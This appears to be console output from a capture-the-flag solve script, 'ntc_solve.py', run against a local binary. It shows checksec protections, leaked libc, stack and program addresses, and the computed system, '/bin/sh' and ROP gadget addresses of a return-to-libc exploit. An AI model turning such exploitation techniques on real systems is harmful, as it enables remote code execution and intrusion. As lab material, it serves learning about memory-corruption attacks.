 ↪ python3 ntc_solve.py
[*] '/tmp/testing/libc.so.6'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    FORTIFY:    Enabled
[*] '/tmp/testing/ntc'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        PIE enabled
    RUNPATH:    b'./'
    Stripped:   No
[+] Starting local process './ntc': pid 136176
libc_leak : 0x7ffff7ec25c0
main_leak : 0x555555555485
stack_leak : 0x7fffffffdda8
elf base : 0x555555554000
pop_rdi : 0x5555555552b1

libc base : 0x7ffff7ceb000
system : 0x7ffff7d38ab0
puts : 0x7ffff7d62640
binsh : 0x7ffff7e82e34
return_address : 0x7fffffffda88